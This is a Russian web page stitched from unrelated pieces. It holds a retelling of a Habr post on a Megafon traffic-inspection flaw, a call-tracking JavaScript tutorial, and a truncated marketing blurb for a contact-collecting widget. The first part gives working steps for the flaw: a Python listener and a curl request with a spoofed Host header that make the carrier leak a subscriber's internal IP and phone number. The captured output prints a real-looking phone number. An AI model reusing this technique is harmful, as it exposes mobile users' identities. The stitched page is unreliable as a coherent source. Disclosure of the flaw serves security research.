Система глубокого анализа трафика настроена так, что добавляет служебные HTTP-заголовки при выполнении HTTP-запроса на сайты (хосты) из списка, определяемого оператором. В заголовках может содержаться внутренний IP-адрес абонента, номер телефона (MSISDN), IMEI и IMSI-идентификаторы, идентификатор базовой станции (вышки), к которой подключен абонент (ECI/TAC).
Нам потребуется установить на сервер в интернете простой HTTP-сервер, который будет принимать запрос, показывать его на экране, и отправлять HTTP-ответ. Что-то вроде этого:
#!/usr/bin/env python3
import socketserver
class MyTCPHandler(socketserver.BaseRequestHandler):
def handle(self):
while True:
r = self.request.recv(8192)
if b"rnrn" in r or b"nn" in r:
break
if not r:
return
print("-----rn" + r.decode() + "-----")
self.request.sendall(b"HTTP/1.1 200 OKrnContent-Length: 2rnrn")
self.request.sendall(b"OK")
return
if __name__ == "__main__":
HOST, PORT = "0.0.0.0", 80
socketserver.ForkingTCPServer.allow_reuse_address = True
server = socketserver.ForkingTCPServer((HOST, PORT), MyTCPHandler)
server.allow_reuse_address = True
server.serve_forever()
Отправим HTTP-запрос, используя SIM-карту Мегафон:
$ curl myserver.com
OK
На сервер пришло:
GET / HTTP/1.1
Host: myserver.com
User-Agent: curl/7.51.0
Accept: */*
Ничего необычного. Изменим заголовок Host на какой-нибудь внутренний домен оператора, например, на основной сайт megafon.ru:
$ curl myserver.com -H "Host: megafon.ru"
На сервере:
GET / HTTP/1.1
Host: megafon.ru
User-Agent: curl/7.51.0
Accept: */*
X-Real-IP: 100.114.20.123
X-NOKIA-MSISDN: 79319350195
На сервер пришли не только HTTP-заголовки, отправленные curl, но и дополнительные заголовки X-Real-IP и X-NOKIA-MSISDN, содержащие внутренний IP-адрес (за Carrier-grade NAT) и номер телефона!
Почему так получилось? По всей видимости, при составлении списка забыли привязать конкретные домены к конкретным IP-адресам или диапазонам, и проверка открытия сайта из листа выполняется только сравнением HTTP-заголовка Host.
Источник(там намного больше тонкостей, например, перечень внутренних доменов): https://habrahabr.ru/post/345852/
P.S.: не стоит забывать, что это именно уязвимость, то есть это ошибка в системах мобильных операторов, вполне возможно, что скоро эту дырку закроют.
P.S.P.S.: мтс данную уязвимость исправил.
Скрипт статического коллтрекинга +4
JavaScript, Open source, HTML, Разработка веб-сайтов, Блог компании Sipuni
Рекомендация: подборка платных и бесплатных курсов веб разработки — https://katalog-kursov.ru/
Описание работы скрипта для подмены на сайте номеров любых операторов. Конструктор для визуальной настройки скрипта. Подмена заголовков, для разных источников трафика.
Для чего нужен скрипт
Скрипт для подмены номеров телефона на сайте помогает настроить условия, когда должен появится тот или иной номер. Номера могут быть любых операторов, важно лишь, чтобы вы могли получить статистику звонков на эти номера.
Скрипт также запоминает откуда пришел посетитель. Если в первый раз он пришел из Яндекс, а затем, повторно из закладок, ему показывается номер телефона, связанный с Яндекс.
Предположим, нужно определить сколько звонков от пользоватлей, пришедших из рекламы Яндекс Директ и статей на сайтах. Для отслеживания двух источников трафика потребуется 3 номера. Один номер будет подсчитывать звонки со всех остальных источников.
Для этого на сайте нужно установить скрипт, который определяет откуда пришел посетитель и показывает ему нужный номер телефона.
Как установить и настроить скрипт

Скачайте скрипт и подключите на сайте.
<script src='/js/sipuni-calltracking.js'></script>Добавьте CSS класс ct_phone в элементах, где будет происходить подмена номеров. Если номер есть в шапке и в подвале сайта, то для всех номеров нужно добавить класс.
<span class="ct_phone">+7 888 888-88-88</span>Вставьте код подмены. Его можно вставить в любом месте страницы, главное, чтобы он был после элементов, в которых происходит подмена.
<script>
sipuniCalltracking({
sources: {
'yadirect':{'utm_source': 'direct.yandex.ru'},
'articles':{'ref': /(habrahabr|oborot.ru)/ig}
},
phones: [
{'src':'yadirect', 'phone':['+74951111114']},
{'src':'articles', 'phone':['+74952222224']}
],
pattern:'+# (###) ###-##-##'
}, window);
</script>Если подмена требуется только в шапке сайта, то код можно вставить прямо под номерами. В этом случае подмена номеров почти незаметна.
Без особой причины не рекомендую выполнять код в событии готовности DOM модели или в Google Tag Manager, потому что подмена номеров становится заметнее.

Настройка с помощью конструктора

Для упрощения настройки мы создали конструктор. Для работы с конструктором советую прочитать всю статью, чтобы понимать значения параметров.
В первой секции нужно создать источники трафика и условия как их определить. Ниже, вы задаете соответсвие источников трафика и номеров телефона. Готовый скрипт внизу страницы.
В конструкторе есть примеры определения источников трафика. Их можно использовать как основу, и расширить если требуется.

Когда все настроили готовый код можно скопировать внизу страницы.
Настройка источников трафика
В массиве sources задаются источники трафика.
'articles':{'ref': /(habrahabr|oborot.ru)/ig}В этом примере, articles это название источника. Это название используется в массиве phones. Ключ ref означает искать в адресе источника, а значение — регулярное выражение, с помощью которого выполянть поиск.
Поддерживаются следующие места поиска:
- ref — адрес, с которого посетитель перешел на ваш сайт.
- dst — адрес страницы, на которую пришел посетитель.
- utm — только параметр начинающийся с utm.
В этом примере, в utm_medium будет искаться подстрока email.
'email': {'utm_medium': 'email'}Заменив подстроку на регулярное выражение можно использовать более сложные правила поиска.
'email': {'utm_medium': /(email|eml)/ig }Если поиска подстроки или регулярного выражения недостаточно, есть возможность задать функцию. В параметр функции подается значение места поиска, а вернуть функция должна true или false.
'ydirect_openstat': {'dst': function(subject){
var o = query.getRawParam(subject, '_openstat');
return (o && a2b(o).indexOf('direct.yandex.ru')>-1);
}
}В этой функции распаковывается параметр _openstat из адреса страницы и проверяется, что он от Яндекс Директ.
Соответствие источников трафика и номеров телефона
После настройки источников трафика, нужно задать соответсвие номеров и источников.
phones: [
{'src':'yadirect', 'phone':['+74951111114']},
{'src':'articles', 'phone':['+74952222224']}
],Если на сайте одновременно отображаются несколько номеров, их нужно перечислить в массиве phone.
targets: ['.phone1', '.phone2'],
phones: [
{'src':'yadirect', 'phone':['+74951111114', '+78121111114']},
{'src':'articles', 'phone':['+74952222224', '+78122222224']}
],Параметр targets задает селекторы для элементов, в которых заменять номера. Количество в targets должно соответсвовать количеству телефонов в параметре phone
HTML будет выглядеть так:
<span class="phone1">+7 495 888-88-88</span>
<span class="phone2">+7 812 888-88-88</span> По умолчанию в targets задан один селектор — .ct_phone
Отображение номеров
Номера отображаются в соответствтии с параметром pattern. По умолчанию он равен
+# (###) ###-##-## Вместо символов # будут подставлены цифры из номера.
Шаблон нужно задавать под конкретные номера. Шаблон по умолчанию позволяет отображать 11-ти значные российские номера, но не сможет правильно показать белорусский номер, потому что в нем 12 цифр.
В шаблоне можно использовать HTML тэги. Например, если нужно отделить номер от кода города.
+# (###) <strong>###-##-##</strong> Если параметр pattern сделать пустым, номер будет выводится как он записан в секции phones.
Если шаблона недостаточно, отображение номера можно сделать при помощи callback функции. В параметр функции подается массив из списка phones.
function substCallback(p){
if(p){
document.getElementById('top_phone').innerText=someComplexModification(p.phone[0]);
}
}
sipuniCalltracking({
callback: substCallback,
sources: {
...
},
phones: [
{'src':'yadirect', 'phone':['+74951111114']},
{'src':'articles', 'phone':['+74952222224']}
],
}, window);Подмена заголовков страницы для разных источников трафика
Скрипт можно использовать для подмены любого содержимого страницы в зависимости от источников трафика.
Подмена заголовков для разных ключевых слов
Простой вариант подмены, когда вместо номеров телефона указывается заголовок.
sipuniCalltracking({
pattern: '',
sources: {
'yadirect_ustanovka':{'utm_keyword': 'установка'},
'yadirect_rassrochka':{'utm_keyword': 'рассрочку'}
},
phones: [
{'src':'yadirect_ustanovka', 'phone':['Газовые котлы с установкой']},
{'src':'yadirect_rassrochka', 'phone':['Газовые котлы в рассрочку']}
]
}, window);Теперь нужно добавить CSS класс в тэге заголовка.
<h1 class="ct_phone">Газовые котлы</h1>Если посетитель пришел по объявлению о газовых котлах с установкой, ему покажется заголовок “Газовые котлы с установкой”. Поскольку скрипт запоминает, откуда пришел посетитель в первый раз, то при повторном заходе на сайт он все равно увидит “Газовые котлы с установкой”.
В параметр pattern подаем пустую строку, чтобы шаблон не применялся к строкам при выводе.
Можно менять заголовок и подзаголовок, и сделать CSS классы понятнее при помощи настройки targets.
pattern:'',
targets: ['.title', '.subtitle'],
phones: [
{'src':'yadirect_ustanovka', 'phone':[
'Газовые котлы с установкой',
'Доставим и установим газовый котел в вашем доме']},
{'src':'yadirect_rassrochka', 'phone':[
'Газовые котлы в рассрочку',
'Безпроцентная рассрочка до 6 месяцев']}
],Размечаем CSS классами title и subtitle элементы, в которых будем менять содержимое.
<h1 class="title">Газовые котлы</h1>
<p class="subtitle">Доставка и установка газовых котлов</p>Подмена содержимого при помощи callback функции.
Для более сложного варианта подмены, можно использовать функцию. Такой вариант подойтет, если нужно заменить изображение. В функцию передается словарь из списка phones или null если источник не найден.
function substCallback(p){
if(p){
document.getElementById('header_img').src=p.phone[1];
}else{
document.getElementById('header_img').src = '/default.png';
}
}
sipuniCalltracking({
pattern:'',
targets:['.title'],
callback: substCallback,
sources:{
...
},
phones:[
{src:'yadirect_dostavka', phone:['Котлы с доставкой', '/kotel_dostavka.png']},
{src:'yadirect_ras', phone:['Котлы в рассрочку', '/kotel_ras.png']}
]
}, window);Проверка и отладка кода подмены
Проверить работу скрипта можно в jsFiddle. Для того чтобы подключить файл скрипта используйте эту ссылку. Напрямую jsFiddle не позволяет подключить файлы из GitHub поэтому ссылка преобразована при помощи сервиса rawgit.com
Страница приземления и реферрер
В обычном режиме вторым параметром скрипта подается объект window. Для отладки вместо него используйте словарь, в котором укажите referrer и посадочную страницу.
var wnd = {
document:{referrer:'http://yandex.ru'},
location:{href:'http://mysite.com/?utm_keyword=dostavka'}
};
sipuniCalltracking({
…
}, wnd);Отключение запоминания источника посетителя
При отладке важно отключить механизм сохранения в куках источника посетителя. Для этого добавьте два параметра:
cookie_ttl_days: 0,
cookie_key: 'test1',Пример
Пример jsFiddle для проверки работы скрипта: https://jsfiddle.net/xndmnydj/1/
Не забыть
После отладки не забудьте убрать cookie_ttl_days и cookie_key и заменить параметр wnd на window.
Заключение
У статического коллтрекинга есть ряд преимуществ по сравнению с динамическим: не возникает нехватки номеров при увеличении трафика, не возникает коллизий, когда номер показан другому человеку, а по нему звонит предыдущий посетитель.
Статический коллтрекинг подходит для оценки работы каналов рекламы, например, органика, социальные сети, контекстная реклама. В этом поможет скрипт, описанный в статье.
Скрипт мы создавали для наших клиентов, но поскольку он работает с номерами любых операторов, решили, сделать его открытым, лицензия — MIT.
В планах добавить установку через менеджер пакетов, например Browserify или Webpack.
> Репозиторий GitHub
Набор виджетов
Характеристики набора
Задача:
Сбор базы контактов
Возможные результаты:
+7,3 % к к-ву контактов
Установить этот набор на свой сайт
Это бесплатно. Установлено раз
[Кейс] Бесплатное определение контактов посетителей сайта с помощью онлайн-сервиса
В этом кейсе мы покажем, как автоматизировать определение контактов посетителей сайта с помощью онлайн-сервиса. И сделаем это бесплатно. Не нужно покупать никаких дорогостоящих программ для сбора контактов – после прочтения этого кейса вы научитесь самостоятельно собирать списки клиентов. Просто зарегистрируйте аккаунт в онлайн-сервисе Хуверсигнал.
Не нужно ничего платить и вводить свои платежные реквизиты.
Создаем ловца контактных данных


После регистрации вам доступно 10 типов виджетов (их количество постоянно пополняется, что ещё один плюс в пользу этого сервиса).

Нас интересуют виджеты «Пуш-формы». Мы создадим вот такой виджет, который вы сможете создать в один клик в конце этого кейса. Итоговый результат будет выглядеть вот так:
Сначала показывается нижняя часть виджета, а при клике по ней появляется верхняя часть, которая и собирает контактные данные. При этом виджет универсальный – можно собирать что угодно: email, номера телефонов, юзернеймы Телеграма и прочее.
Кликаем по виджетам «Пуш-форм».
Выбираем готовый шаблон и в один клик по нему создаем виджет.
